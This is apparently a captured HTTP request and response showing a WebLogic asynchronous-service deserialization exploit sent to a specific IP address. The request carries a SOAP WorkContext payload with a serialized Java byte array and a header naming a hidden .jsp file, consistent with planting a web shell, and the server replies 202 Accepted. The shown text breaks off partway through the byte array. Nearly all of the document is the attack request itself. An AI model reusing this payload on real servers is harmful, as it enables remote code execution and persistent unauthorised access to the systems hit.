 POST /_async/AsyncResponseService HTTP/1.1
Host: 218.56.157.68:9090
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: text/xml;charset=UTF-8
fileName: .s8Jn4gWlqX2c592.jsp
Content-Length: 226585
HTTP/1.1 202 Accepted
Connection: close
Date: Tue, 19 Apr 2022 15:58:44 GMT
Content-Length: 0
&lt;soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="h
&lt;soapenv:Header>
&lt;wsa:Action>xx&lt;/wsa:Action>
&lt;wsa:RelatesTo>xx&lt;/wsa:RelatesTo>
&lt;work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
&lt;java>
&lt;array method="forName">&lt;string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet&lt;/string>
&lt;void>
&lt;array class="byte" length="4977">
&lt;void index="0">
&lt;byte>-84&lt;/byte>
&lt;/void>
&lt;void index="1">
&lt;byte>-19&lt;/byte>
&lt;/void>
&lt;void index="3">
&lt;byte>5&lt;/byte>
&lt;/void>
&lt;void index="4">
&lt;byte>115&lt;/byte>
&lt;/void>